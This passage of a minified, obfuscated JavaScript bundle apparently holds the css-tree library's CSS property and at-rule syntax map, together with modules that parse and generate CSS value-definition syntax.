ion':eu(0xc9e),'animation-composition':eu(0x289),'animation-delay':eu(0x725),'animation-direction':eu(0x24e),'animation-duration':eu(0x725),'animation-fill-mode':eu(0x77b),'animation-iteration-count':eu(0xdfc),'animation-name':eu(0xae9),'animation-play-state':eu(0x10a6),'animation-range':eu(0xc0f),'animation-range-end':eu(0xbd4),'animation-range-start':eu(0xbd4),'animation-timing-function':eu(0x3a7),'animation-timeline':eu(0xdc6),'appearance':eu(0x27f),'aspect-ratio':eu(0xbd1),'azimuth':eu(0x75a),'backdrop-filter':eu(0xc4f),'backface-visibility':eu(0x2a7),'background':eu(0x106e),'background-attachment':eu(0x943),'background-blend-mode':eu(0xc2c),'background-clip':eu(0x3e1),'background-color':eu(0xc11),'background-image':eu(0x8aa),'background-origin':eu(0xfc8),'background-position':eu(0x6f0),'background-position-x':eu(0x7b2),'background-position-y':eu(0xcad),'background-repeat':eu(0x852),'background-size':eu(0x32d),'block-size':eu(0x71f),'border':eu(0x6c5),'border-block':eu(0xa97),'border-block-color':eu(0x80b),'border-block-style':eu(0x2cf),'border-block-width':eu(0x60c),'border-block-end':eu(0xa97),'border-block-end-color':eu(0xa05),'border-block-end-style':eu(0x2cf),'border-block-end-width':eu(0x60c),'border-block-start':eu(0xa97),'border-block-start-color':eu(0xa05),'border-block-start-style':eu(0x2cf),'border-block-start-width':eu(0x60c),'border-bottom':eu(0x6c5),'border-bottom-color':eu(0xa05),'border-bottom-left-radius':eu(0x1085),'border-bottom-right-radius':eu(0x1085),'border-bottom-style':eu(0xf79),'border-bottom-width':eu(0xca3),'border-collapse':eu(0xf90),'border-color':eu(0x910),'border-end-end-radius':eu(0x1085),'border-end-start-radius':eu(0x1085),'border-image':eu(0xaef),'border-image-outset':eu(0x265),'border-image-repeat':eu(0x655),'border-image-slice':eu(0xaf9),'border-image-source':eu(0xa7d),'border-image-width':eu(0x69c),'border-inline':eu(0xa97),'border-inline-end':eu(0xa97),'border-inline-color':eu(0x80b),'border-inline-style':eu(0x2cf),'border-inline-width':eu(0x60c),'border-inline-end-color':eu(0xa05),'border-inline-end-style':eu(0x2cf),'border-inline-end-width':eu(0x60c),'border-inline-start':eu(0xa97),'border-inline-start-color':eu(0xa05),'border-inline-start-style':eu(0x2cf),'border-inline-start-width':eu(0x60c),'border-left':eu(0x6c5),'border-left-color':eu(0xc11),'border-left-style':eu(0xf79),'border-left-width':eu(0xca3),'border-radius':eu(0xdde),'border-right':eu(0x6c5),'border-right-color':eu(0xc11),'border-right-style':eu(0xf79),'border-right-width':eu(0xca3),'border-spacing':eu(0xba5),'border-start-end-radius':eu(0x1085),'border-start-start-radius':eu(0x1085),'border-style':eu(0xe3a),'border-top':eu(0x6c5),'border-top-color':eu(0xc11),'border-top-left-radius':eu(0x1085),'border-top-right-radius':eu(0x1085),'border-top-style':eu(0xf79),'border-top-width':eu(0xca3),'border-width':eu(0x200),'bottom':eu(0x802),'box-align':eu(0x416),'box-decoration-break':eu(0xbff),'box-direction':eu(0x757),'box-flex':eu(0x907),'box-flex-group':eu(0x9df),'box-lines':eu(0x697),'box-ordinal-group':eu(0x9df),'box-orient':eu(0xdf5),'box-pack':eu(0xf31),'box-shadow':eu(0xcff),'box-sizing':eu(0x7fe),'break-after':eu(0xbee),'break-before':eu(0xbee),'break-inside':eu(0x6e6),'caption-side':eu(0x559),'caret':eu(0x628),'caret-color':eu(0x6aa),'caret-shape':eu(0x34b),'clear':eu(0x96d),'clip':eu(0x851),'clip-path':eu(0xd2d),'clip-rule':eu(0xfdf),'color':eu(0xc11),'color-interpolation-filters':eu(0x214),'color-scheme':eu(0x878),'column-count':eu(0xc15),'column-fill':eu(0xbef),'column-gap':eu(0x62f),'column-rule':eu(0x1098),'column-rule-color':eu(0xc11),'column-rule-style':eu(0x2ad),'column-rule-width':eu(0x85c),'column-span':eu(0x8c9),'column-width':eu(0xf7f),'columns':eu(0x3d6),'contain':eu(0x10a5),'contain-intrinsic-size':eu(0xe77),'contain-intrinsic-block-size':eu(0x886),'contain-intrinsic-height':eu(0x886),'contain-intrinsic-inline-size':eu(0x886),'contain-intrinsic-width':eu(0x886),'container':eu(0x98c),'container-name':eu(0x314),'container-type':eu(0xe42),'content':eu(0xc68),'content-visibility':eu(0x672),'counter-increment':eu(0xa9d),'counter-reset':eu(0x288),'counter-set':eu(0xa9d),'cursor':eu(0x131),'d':eu(0xf22),'cx':eu(0x179),'cy':eu(0x179),'direction':eu(0x50b),'display':eu(0x194),'dominant-baseline':eu(0x64b),'empty-cells':eu(0x55e),'field-sizing':eu(0xbe0),'fill':eu(0x9da),'fill-opacity':eu(0x352),'fill-rule':eu(0xfdf),'filter':eu(0x3c1),'flex':eu(0x7c3),'flex-basis':eu(0x41a),'flex-direction':eu(0x59f),'flex-flow':eu(0xc96),'flex-grow':eu(0x907),'flex-shrink':eu(0x907),'flex-wrap':eu(0x426),'float':eu(0x1030),'font':eu(0xfb0),'font-family':eu(0x1d6),'font-feature-settings':eu(0xb3f),'font-kerning':eu(0x237),'font-language-override':eu(0xe30),'font-optical-sizing':eu(0xbdc),'font-palette':eu(0x3cf),'font-variation-settings':eu(0xd45),'font-size':eu(0x243),'font-size-adjust':eu(0x3b4),'font-smooth':eu(0x9ff),'font-stretch':eu(0x1050),'font-style':eu(0x340),'font-synthesis':eu(0x934),'font-synthesis-position':eu(0xbdc),'font-synthesis-small-caps':eu(0xbdc),'font-synthesis-style':eu(0xbdc),'font-synthesis-weight':eu(0xbdc),'font-variant':eu(0xd0e),'font-variant-alternates':eu(0x3ff),'font-variant-caps':eu(0x790),'font-variant-east-asian':eu(0x996),'font-variant-emoji':eu(0xbed),'font-variant-ligatures':eu(0x51c),'font-variant-numeric':eu(0x86e),'font-variant-position':eu(0x7c7),'font-weight':eu(0x56e),'forced-color-adjust':eu(0xde7),'gap':eu(0xad0),'grid':eu(0x60a),'grid-area':eu(0xaf7),'grid-auto-columns':eu(0x7c4),'grid-auto-flow':eu(0x764),'grid-auto-rows':eu(0x7c4),'grid-column':eu(0x17d),'grid-column-end':eu(0x9cf),'grid-column-gap':eu(0x446),'grid-column-start':eu(0x9cf),'grid-gap':eu(0x408),'grid-row':eu(0x17d),'grid-row-end':eu(0x9cf),'grid-row-gap':eu(0x446),'grid-row-start':eu(0x9cf),'grid-template':eu(0xe72),'grid-template-areas':eu(0xd4d),'grid-template-columns':eu(0xdf8),'grid-template-rows':eu(0xdf8),'hanging-punctuation':eu(0x31d),'height':eu(0x10aa),'hyphenate-character':eu(0x90b),'hyphenate-limit-chars':eu(0xdca),'hyphens':eu(0xa34),'image-orientation':eu(0x827),'image-rendering':eu(0xb95),'image-resolution':eu(0x2f8),'ime-mode':eu(0x96c),'initial-letter':eu(0x363),'initial-letter-align':eu(0xfb7),'inline-size':eu(0x71f),'input-security':eu(0xbdc),'inset':eu(0x1ab),'inset-block':eu(0x9ec),'inset-block-end':eu(0xccd),'inset-block-start':eu(0xccd),'inset-inline':eu(0x9ec),'inset-inline-end':eu(0xccd),'inset-inline-start':eu(0xccd),'interpolate-size':eu(0x357),'isolation':eu(0x73a),'justify-content':eu(0xf30),'justify-items':eu(0x805),'justify-self':eu(0x142),'justify-tracks':eu(0xabc),'left':eu(0x802),'letter-spacing':eu(0x62f),'line-break':eu(0xa51),'line-clamp':eu(0x971),'line-height':eu(0x40b),'line-height-step':eu(0x320),'list-style':eu(0xad9),'list-style-image':eu(0x30f),'list-style-position':eu(0xcf2),'list-style-type':eu(0xcf1),'margin':eu(0xcf6),'margin-block':eu(0x9f6),'margin-block-end':eu(0x5e2),'margin-block-start':eu(0x5e2),'margin-bottom':eu(0x802),'margin-inline':eu(0x9f6),'margin-inline-end':eu(0x5e2),'margin-inline-start':eu(0x5e2),'margin-left':eu(0x802),'margin-right':eu(0x802),'margin-top':eu(0x802),'margin-trim':eu(0xb41),'marker':eu(0xf4e),'marker-end':eu(0xf4e),'marker-mid':eu(0xf4e),'marker-start':eu(0xf4e),'mask':eu(0x937),'mask-border':eu(0x6b2),'mask-border-mode':eu(0xf4f),'mask-border-outset':eu(0x265),'mask-border-repeat':eu(0x655),'mask-border-slice':eu(0x6db),'mask-border-source':eu(0xa7d),'mask-border-width':eu(0x69c),'mask-clip':eu(0x7af),'mask-composite':eu(0xe12),'mask-image':eu(0x106a),'mask-mode':eu(0xc47),'mask-origin':eu(0xb9d),'mask-position':eu(0x8c1),'mask-repeat':eu(0x852),'mask-size':eu(0x32d),'mask-type':eu(0xf4f),'masonry-auto-flow':eu(0x4ee),'math-depth':eu(0x10c1),'math-shift':eu(0x9de),'math-style':eu(0x9de),'max-block-size':eu(0x3c0),'max-height':eu(0x102e),'max-inline-size':eu(0x3c0),'max-lines':eu(0x971),'max-width':eu(0x102e),'min-block-size':eu(0xa4a),'min-height':eu(0x10aa),'min-inline-size':eu(0xa4a),'min-width':eu(0x10aa),'mix-blend-mode':eu(0xebb),'object-fit':eu(0x8f7),'object-position':eu(0x9d3),'offset':eu(0x284),'offset-anchor':eu(0x1046),'offset-distance':eu(0x446),'offset-path':eu(0xc8a),'offset-position':eu(0xaf0),'offset-rotate':eu(0xf0b),'opacity':eu(0x3b1),'order':eu(0x9df),'orphans':eu(0x9df),'outline':eu(0x1bf),'outline-color':eu(0x6aa),'outline-offset':eu(0x320),'outline-style':eu(0x151),'outline-width':eu(0xca3),'overflow':eu(0x691),'overflow-anchor':eu(0xbdc),'overflow-block':eu(0x9c0),'overflow-clip-box':eu(0x8bb),'overflow-clip-margin':eu(0x8e2),'overflow-inline':eu(0x9c0),'overflow-wrap':eu(0x9c2),'overflow-x':eu(0x9c0),'overflow-y':eu(0x9c0),'overlay':eu(0x777),'overscroll-behavior':eu(0x798),'overscroll-behavior-block':eu(0x144),'overscroll-behavior-inline':eu(0x144),'overscroll-behavior-x':eu(0x144),'overscroll-behavior-y':eu(0x144),'padding':eu(0xbc3),'padding-block':eu(0x177),'padding-block-end':eu(0x7eb),'padding-block-start':eu(0x7eb),'padding-bottom':eu(0x179),'padding-inline':eu(0x177),'padding-inline-end':eu(0x7eb),'padding-inline-start':eu(0x7eb),'padding-left':eu(0x179),'padding-right':eu(0x179),'padding-top':eu(0x179),'page':eu(0x9e0),'page-break-after':eu(0xf7b),'page-break-before':eu(0xf7b),'page-break-inside':eu(0xa22),'paint-order':eu(0x9cc),'perspective':eu(0x889),'perspective-origin':eu(0x9d3),'place-content':eu(0xfe3),'place-items':eu(0xea5),'place-self':eu(0x6f9),'pointer-events':eu(0xe2d),'position':eu(0xe9e),'position-anchor':eu(0x7ce),'position-area':eu(0xfe1),'position-try':eu(0xc49),'position-try-fallbacks':eu(0x587),'position-try-order':eu(0x488),'position-visibility':eu(0xbbb),'print-color-adjust':eu(0x7a8),'quotes':eu(0x6f6),'r':eu(0x179),'resize':eu(0x371),'right':eu(0x802),'rotate':eu(0x9a8),'row-gap':eu(0x62f),'ruby-align':eu(0x963),'ruby-merge':eu(0x28f),'ruby-position':eu(0x69d),'rx':eu(0x179),'ry':eu(0x179),'scale':eu(0x795),'scrollbar-color':eu(0x18c),'scrollbar-gutter':eu(0x647),'scrollbar-width':eu(0xa28),'scroll-behavior':eu(0xd33),'scroll-margin':eu(0xdfd),'scroll-margin-block':eu(0x5f0),'scroll-margin-block-start':eu(0x320),'scroll-margin-block-end':eu(0x320),'scroll-margin-bottom':eu(0x320),'scroll-margin-inline':eu(0x5f0),'scroll-margin-inline-start':eu(0x320),'scroll-margin-inline-end':eu(0x320),'scroll-margin-left':eu(0x320),'scroll-margin-right':eu(0x320),'scroll-margin-top':eu(0x320),'scroll-padding':eu(0xace),'scroll-padding-block':eu(0xe96),'scroll-padding-block-start':eu(0x9ce),'scroll-padding-block-end':eu(0x9ce),'scroll-padding-bottom':eu(0x9ce),'scroll-padding-inline':eu(0xe96),'scroll-padding-inline-start':eu(0x9ce),'scroll-padding-inline-end':eu(0x9ce),'scroll-padding-left':eu(0x9ce),'scroll-padding-right':eu(0x9ce),'scroll-padding-top':eu(0x9ce),'scroll-snap-align':eu(0xb27),'scroll-snap-coordinate':eu(0xb7d),'scroll-snap-destination':eu(0x9d3),'scroll-snap-points-x':eu(0x260),'scroll-snap-points-y':eu(0x260),'scroll-snap-stop':eu(0x6f1),'scroll-snap-type':eu(0xbc0),'scroll-snap-type-x':eu(0x25b),'scroll-snap-type-y':eu(0x25b),'scroll-timeline':eu(0xefa),'scroll-timeline-axis':eu(0x9be),'scroll-timeline-name':eu(0xf3d),'shape-image-threshold':eu(0x3b1),'shape-margin':eu(0x446),'shape-outside':eu(0xf87),'shape-rendering':eu(0x452),'stroke':eu(0x9da),'stroke-dasharray':eu(0xa42),'stroke-dashoffset':eu(0x826),'stroke-linecap':eu(0xccb),'stroke-linejoin':eu(0x21a),'stroke-miterlimit':eu(0xe8c),'stroke-opacity':eu(0x39b),'stroke-width':eu(0x826),'tab-size':eu(0xd06),'table-layout':eu(0x3bc),'text-align':eu(0x846),'text-align-last':eu(0xc76),'text-anchor':eu(0x425),'text-combine-upright':eu(0xadf),'text-decoration':eu(0x5a3),'text-decoration-color':eu(0xc11),'text-decoration-line':eu(0x6cb),'text-decoration-skip':eu(0xb78),'text-decoration-skip-ink':eu(0x530),'text-decoration-style':eu(0x210),'text-decoration-thickness':eu(0xd48),'text-emphasis':eu(0xc5a),'text-emphasis-color':eu(0xc11),'text-emphasis-position':eu(0x69a),'text-emphasis-style':eu(0x7e2),'text-indent':eu(0x135),'text-justify':eu(0x77a),'text-orientation':eu(0x571),'text-overflow':eu(0xa30),'text-rendering':eu(0xbb9),'text-shadow':eu(0xdf7),'text-size-adjust':eu(0x567),'text-spacing-trim':eu(0x92c),'text-transform':eu(0x41c),'text-underline-offset':eu(0xf81),'text-underline-position':eu(0x1f0),'text-wrap':eu(0xcfb),'text-wrap-mode':eu(0x365),'text-wrap-style':eu(0x4fb),'timeline-scope':eu(0xe10),'top':eu(0x802),'touch-action':eu(0xb19),'transform':eu(0x2d8),'transform-box':eu(0xa2f),'transform-origin':eu(0xf2a),'transform-style':eu(0x1031),'transition':eu(0x8b8),'transition-behavior':eu(0xcf5),'transition-delay':eu(0x725),'transition-duration':eu(0x725),'transition-property':eu(0x107d),'transition-timing-function':eu(0x3a7),'translate':eu(0x6ca),'unicode-bidi':eu(0xa3d),'user-select':eu(0x5ee),'vector-effect':eu(0x85d),'vertical-align':eu(0xc26),'view-timeline':eu(0x6e2),'view-timeline-axis':eu(0x9be),'view-timeline-inset':eu(0x6d8),'view-timeline-name':eu(0xe10),'view-transition-name':eu(0x109e),'visibility':eu(0x9cb),'white-space':eu(0xe27),'white-space-collapse':eu(0x668),'widows':eu(0x9df),'width':eu(0x10aa),'will-change':eu(0x29c),'word-break':eu(0xb9a),'word-spacing':eu(0x92e),'word-wrap':eu(0x1c5),'writing-mode':eu(0x1aa),'x':eu(0x179),'y':eu(0x179),'z-index':eu(0xa0a),'zoom':eu(0x35f),'-moz-background-clip':eu(0xb10),'-moz-border-radius-bottomleft':eu(0xb12),'-moz-border-radius-bottomright':eu(0x8f2),'-moz-border-radius-topleft':eu(0x2c6),'-moz-border-radius-topright':eu(0x8f2),'-moz-control-character-visibility':eu(0x2a7),'-moz-osx-font-smoothing':eu(0xdcd),'-moz-user-select':eu(0x4b3),'-ms-flex-align':eu(0x7fd),'-ms-flex-item-align':eu(0xf94),'-ms-flex-line-pack':eu(0x5eb),'-ms-flex-negative':eu(0x6c7),'-ms-flex-pack':eu(0x23a),'-ms-flex-order':eu(0x9df),'-ms-flex-positive':eu(0x1a4),'-ms-flex-preferred-size':eu(0x344),'-ms-interpolation-mode':eu(0xb1e),'-ms-grid-column-align':eu(0xc2d),'-ms-grid-row-align':eu(0xc2d),'-ms-hyphenate-limit-last':eu(0x3b7),'-webkit-background-clip':eu(0x579),'-webkit-column-break-after':eu(0x4c5),'-webkit-column-break-before':eu(0x4c5),'-webkit-column-break-inside':eu(0x4c5),'-webkit-font-smoothing':eu(0xadc),'-webkit-mask-box-image':eu(0x198),'-webkit-print-color-adjust':eu(0x7a8),'-webkit-text-security':eu(0x466),'-webkit-user-drag':eu(0x31a),'-webkit-user-select':eu(0xce9),'alignment-baseline':eu(0xc1b),'baseline-shift':eu(0xf49),'behavior':eu(0xda1),'cue':eu(0xc32),'cue-after':eu(0x1d0),'cue-before':eu(0x1d0),'glyph-orientation-horizontal':eu(0xd0b),'glyph-orientation-vertical':eu(0xd0b),'kerning':eu(0x2ce),'pause':eu(0x1047),'pause-after':eu(0xac6),'pause-before':eu(0xac6),'rest':eu(0xab9),'rest-after':eu(0xac6),'rest-before':eu(0xac6),'src':eu(0xefb),'speak':eu(0xcaf),'speak-as':eu(0x614),'unicode-range':eu(0xd18),'voice-balance':eu(0x556),'voice-duration':eu(0xd00),'voice-family':eu(0x17f),'voice-pitch':eu(0x2e5),'voice-range':eu(0x2e5),'voice-rate':eu(0x73b),'voice-stress':eu(0x917),'voice-volume':eu(0x881),'white-space-trim':eu(0x1d8)},'atrules':{'charset':{'prelude':eu(0x1cb),'descriptors':null},'counter-style':{'prelude':eu(0xe65),'descriptors':{'additive-symbols':eu(0xe82),'fallback':eu(0xe65),'negative':eu(0x929),'pad':eu(0x6bb),'prefix':eu(0xe5b),'range':eu(0x20f),'speak-as':eu(0xdb6),'suffix':eu(0xe5b),'symbols':eu(0x6af),'system':eu(0xff6)}},'document':{'prelude':eu(0x938),'descriptors':null},'font-palette-values':{'prelude':eu(0x82e),'descriptors':{'base-palette':eu(0x611),'font-family':eu(0xcf0),'override-colors':eu(0xa9a)}},'font-face':{'prelude':null,'descriptors':{'ascent-override':eu(0xa66),'descent-override':eu(0xa66),'font-display':eu(0x58b),'font-family':eu(0x75b),'font-feature-settings':eu(0xb3f),'font-variation-settings':eu(0xd45),'font-stretch':eu(0xd59),'font-style':eu(0x5c9),'font-weight':eu(0x1a8),'line-gap-override':eu(0xa66),'size-adjust':eu(0x9f2),'src':eu(0xefb),'unicode-range':eu(0xd18)}},'font-feature-values':{'prelude':eu(0xcf0),'descriptors':null},'import':{'prelude':eu(0x463),'descriptors':null},'keyframes':{'prelude':eu(0x955),'descriptors':null},'layer':{'prelude':eu(0xa2c),'descriptors':null},'media':{'prelude':eu(0xbae),'descriptors':null},'namespace':{'prelude':eu(0x450),'descriptors':null},'page':{'prelude':eu(0xf45),'descriptors':{'bleed':eu(0x799),'marks':eu(0x46a),'page-orientation':eu(0x1a1),'size':eu(0x9c6)}},'position-try':{'prelude':eu(0x82e),'descriptors':{'top':eu(0xccd),'left':eu(0x3b3),'bottom':eu(0x16b),'right':eu(0x403),'inset-block-start':eu(0xc0c),'inset-block-end':eu(0xfff),'inset-inline-start':eu(0x283),'inset-inline-end':eu(0x1d5),'inset-block':eu(0x3ac),'inset-inline':eu(0x2d6),'inset':eu(0x4ab),'margin-top':eu(0x1c1),'margin-left':eu(0x5e2),'margin-bottom':eu(0x7da),'margin-right':eu(0x1010),'margin-block-start':eu(0x25c),'margin-block-end':eu(0x1068),'margin-inline-start':eu(0x9fd),'margin-inline-end':eu(0x5a6),'margin':eu(0x6b0),'margin-block':eu(0xc4b),'margin-inline':eu(0xd13),'width':eu(0x71f),'height':eu(0xc7b),'min-width':eu(0xa4a),'min-height':eu(0xa6d),'max-width':eu(0x3c0),'max-height':eu(0xa95),'block-size':eu(0xbb3),'inline-size':eu(0x229),'min-block-size':eu(0xd7d),'min-inline-size':eu(0xa49),'max-block-size':eu(0xbca),'max-inline-size':eu(0x4b0),'align-self':eu(0x941),'justify-self':eu(0xde1)}},'property':{'prelude':eu(0x8ee),'descriptors':{'syntax':eu(0x1cb),'inherits':eu(0xe7e),'initial-value':eu(0xfe6)}},'scope':{'prelude':eu(0x546),'descriptors':null},'starting-style':{'prelude':null,'descriptors':null},'supports':{'prelude':eu(0xd39),'descriptors':null},'container':{'prelude':eu(0xead),'descriptors':null},'nest':{'prelude':eu(0xbe9),'descriptors':null}}};},0x2043:(D,R,O)=>{'use strict';O['d'](R,{'L':()=>H});var s=O(0x1aa);function H(z){return{'fromPlainObject':V=>(z(V,{'enter'(f){const eg=a2Q;f[eg(0xda4)]&&f[eg(0xda4)]instanceof s['B']==0x0&&(f[eg(0xda4)]=new s['B']()[eg(0xeb1)](f[eg(0xda4)]));}}),V),'toPlainObject':V=>(z(V,{'leave'(f){const eC=a2Q;f[eC(0xda4)]&&f[eC(0xda4)]instanceof s['B']&&(f[eC(0xda4)]=f[eC(0xda4)][eC(0x984)]());}}),V)};}},0x1995:(D,R,O)=>{'use strict';O['d'](R,{'u':()=>H});var s=O(0x192b);function H(z,V,f){const eL=a2Q;return Object[eL(0x5d7)]((0x0,s['a'])(eL(0x98a),z),{'input':V,'offset':f,'rawMessage':z,'message':z+eL(0x1083)+V+eL(0xf23)+new Array((f||V[eL(0x5c7)])+0x1)[eL(0xfdd)]('-')+'^'});}},0x24ff:(D,R,O)=>{'use strict';function s(V){return V;}function H(V,f,X,d){const ec=a2Q;let M;switch(V[ec(0x1038)]){case ec(0xd47):M=function(Z,W,y,K){const eN=ec,E='\x20'===Z[eN(0xe2f)]||K?Z[eN(0xe2f)]:'\x20'+Z[eN(0xe2f)]+'\x20',x=Z[eN(0x42e)][eN(0x82b)](j=>H(j,W,y,K))[eN(0xfdd)](E);return Z[eN(0x1ad)]||y?(K||','===x[0x0]?'[':'[\x20')+x+(K?']':'\x20]'):x;}(V,f,X,d)+(V[ec(0x817)]?'!':'');break;case ec(0x48a):return H(V[ec(0xfd5)],f,X,d)+f(function(Z){const {min:W,max:y,comma:K}=Z;return 0x0===W&&0x0===y?K?'#?':'*':0x0===W&&0x1===y?'?':0x1===W&&0x0===y?K?'#':'+':0x1===W&&0x1===y?'':(K?'#':'')+(W===y?'{'+W+'}':'{'+W+','+(0x0!==y?y:'')+'}');}(V),V);case ec(0xa64):M=ec(0x2ee)+H(V[ec(0xfd5)],f,X,d)+']>';break;case ec(0xd4c):M='<'+V[ec(0x719)]+(V[ec(0x6b1)]?f(function(Z){const eb=ec;if(eb(0xb54)===Z[eb(0x1038)])return'\x20['+(null===Z[eb(0xb63)]?'-∞':Z[eb(0xb63)])+','+(null===Z[eb(0x7df)]?'∞':Z[eb(0x7df)])+']';throw new Error(eb(0xc98)+Z[eb(0x1038)]+'`');}(V[ec(0x6b1)]),V[ec(0x6b1)]):'')+'>';break;case ec(0xeae):M='<\x27'+V[ec(0x719)]+'\x27>';break;case ec(0x703):M=V[ec(0x719)];break;case ec(0xdd8):M='@'+V[ec(0x719)];break;case ec(0xfed):M=V[ec(0x719)]+'(';break;case ec(0x9f0):case ec(0x1024):M=V[ec(0x22c)];break;case ec(0x102f):M=',';break;default:throw new Error(ec(0xc98)+V[ec(0x1038)]+'`');}return f(M,V);}function z(V,f){const eJ=a2Q;let X=s,d=!0x1,M=!0x1;return eJ(0xa88)==typeof f?X=f:f&&(d=Boolean(f[eJ(0xf78)]),M=Boolean(f[eJ(0xa1e)]),eJ(0xa88)==typeof f[eJ(0x17a)]&&(X=f[eJ(0x17a)])),H(V,X,d,M);}O['d'](R,{'c':()=>z});},0x268e:(D,R,O)=>{'use strict';O['d'](R,{'GG':()=>z['G'],'cM':()=>s['c'],'qg':()=>H['q']});var s=O(0x24ff),H=O(0x7fd),z=O(0x1be5);},0x7fd:(D,O,H)=>{'use strict';H['d'](O,{'q':()=>GV});var z=H(0x924);const V=0x9,X=0xa,Z=0xc,K=0xd,j=0x20,B=0x21,J=0x23,q=0x26,F=0x27,G0=0x28,G1=0x29,G2=0x2a,G3=0x2b,G4=0x2c,G5=0x2d,G6=0x3c,G7=0x3e,G8=0x3f,G9=0x40,GG=0x5b,GQ=0x5d,GY=0x7b,GI=0x7c,GD=0x7d,Gt=0x221e,Gn={'\x20':0x1,'&&':0x2,'||':0x3,'|':0x4};function GR(Gf){const ew=a2Q;let Go=null,Gr=null;return Gf[ew(0xc36)](GY),Gf[ew(0xabe)](),Go=Gf[ew(0xec6)](Gf),Gf[ew(0xabe)](),Gf[ew(0xfa4)]()===G4?(Gf[ew(0x35b)]++,Gf[ew(0xabe)](),Gf[ew(0xfa4)]()!==GD&&(Gr=Gf[ew(0xec6)](Gf),Gf[ew(0xabe)]())):Gr=Go,Gf[ew(0xc36)](GD),{'min':Number(Go),'max':Gr?Number(Gr):0x0};}function GO(Gf,Go){const ep=a2Q,Gr=function(GX){const eq=a2Q;let Gd=null,GM=!0x1;switch(GX[eq(0xfa4)]()){case G2:GX[eq(0x35b)]++,Gd={'min':0x0,'max':0x0};break;case G3:GX[eq(0x35b)]++,Gd={'min':0x1,'max':0x0};break;case G8:GX[eq(0x35b)]++,Gd={'min':0x0,'max':0x1};break;case J:GX[eq(0x35b)]++,GM=!0x0,GX[eq(0xfa4)]()===GY?Gd=GR(GX):GX[eq(0xfa4)]()===G8?(GX[eq(0x35b)]++,Gd={'min':0x0,'max':0x0}):Gd={'min':0x1,'max':0x0};break;case GY:Gd=GR(GX);break;default:return null;}return{'type':eq(0x48a),'comma':GM,'min':Gd[eq(0xb63)],'max':Gd[eq(0x7df)],'term':null};}(Gf);return null!==Gr?(Gr[ep(0xfd5)]=Go,Gf[ep(0xfa4)]()===J&&Gf[ep(0x565)](Gf[ep(0x35b)]-0x1)===G3?GO(Gf,Gr):Gr):Go;}function Ge(Gf){const ek=a2Q,Go=Gf[ek(0xd58)]();return''===Go?null:GO(Gf,{'type':ek(0x1024),'value':Go});}function Gs(Gf,Go){const ea=a2Q;function Gr(Gd,GM){const eF=a2Q;return{'type':eF(0xd47),'terms':Gd,'combinator':GM,'disallowEmpty':!0x1,'explicit':!0x1};}let GX;for(Go=Object[ea(0x616)](Go)[ea(0xee5)]((Gd,GM)=>Gn[Gd]-Gn[GM]);Go[ea(0x5c7)]>0x0;){GX=Go[ea(0xc2b)]();let Gd=0x0,GM=0x0;for(;Gd<Gf[ea(0x5c7)];Gd++){const GZ=Gf[Gd];ea(0xb56)===GZ[ea(0x1038)]&&(GZ[ea(0x22c)]===GX?(-0x1===GM&&(GM=Gd-0x1),Gf[ea(0x981)](Gd,0x1),Gd--):(-0x1!==GM&&Gd-GM>0x1&&(Gf[ea(0x981)](GM,Gd-GM,Gr(Gf[ea(0x6b8)](GM,Gd),GX)),Gd=GM+0x1),GM=-0x1));}-0x1!==GM&&Go[ea(0x5c7)]&&Gf[ea(0x981)](GM,Gd-GM,Gr(Gf[ea(0x6b8)](GM,Gd),GX));}return GX;}function GH(Gf,Go){const eS=a2Q,Gr=Object[eS(0xdd6)](null),GX=[];let Gd,GM=null,GZ=Gf[eS(0x35b)];for(;Gf[eS(0xfa4)]()!==Go&&(Gd=Gz(Gf,Go));)eS(0x460)!==Gd[eS(0x1038)]&&(eS(0xb56)===Gd[eS(0x1038)]?(null!==GM&&eS(0xb56)!==GM[eS(0x1038)]||(Gf[eS(0x35b)]=GZ,Gf[eS(0xd1c)](eS(0xd7a))),Gr[Gd[eS(0x22c)]]=!0x0):null!==GM&&eS(0xb56)!==GM[eS(0x1038)]&&(Gr['\x20']=!0x0,GX[eS(0x923)]({'type':eS(0xb56),'value':'\x20'})),GX[eS(0x923)](Gd),GM=Gd,GZ=Gf[eS(0x35b)]);return null!==GM&&eS(0xb56)===GM[eS(0x1038)]&&(Gf[eS(0x35b)]-=GZ,Gf[eS(0xd1c)](eS(0xd7a))),{'type':eS(0xd47),'terms':GX,'combinator':Gs(GX,Gr)||'\x20','disallowEmpty':!0x1,'explicit':!0x1};}function Gz(Gf,Go){const eh=a2Q;let Gr=Gf[eh(0xfa4)]();switch(Gr){case GQ:break;case GG:return GO(Gf,function(GX,Gd){const el=eh;let GM;return GX[el(0xc36)](GG),GM=GH(GX,Gd),GX[el(0xc36)](GQ),GM[el(0x1ad)]=!0x0,GX[el(0xfa4)]()===B&&(GX[el(0x35b)]++,GM[el(0x817)]=!0x0),GM;}(Gf,Go));case G6:return Gf[eh(0xf2c)]()===F?function(GX){const s0=eh;let Gd;return GX[s0(0xc36)](G6),GX[s0(0xc36)](F),Gd=GX[s0(0x563)](),GX[s0(0xc36)](F),GX[s0(0xc36)](G7),GO(GX,{'type':s0(0xeae),'name':Gd});}(Gf):function(GX){const s1=eh;let Gd,GM=null;if(GX[s1(0xc36)](G6),Gd=GX[s1(0x563)](),s1(0xda5)===Gd){GX[s1(0xc36)](GG);const GZ=GH(GX,GQ);return GX[s1(0xc36)](GQ),GX[s1(0xc36)](G7),GO(GX,{'type':s1(0xa64),'term':0x1===GZ[s1(0x42e)][s1(0x5c7)]?GZ[s1(0x42e)][0x0]:GZ});}return GX[s1(0xfa4)]()===G0&&GX[s1(0xf2c)]()===G1&&(GX[s1(0x35b)]+=0x2,Gd+='()'),GX[s1(0x565)](GX[s1(0xb93)](GX[s1(0x35b)]))===GG&&(GX[s1(0xabe)](),GM=function(GW){const s2=s1;let Gy=null,GK=null,GE=0x1;return 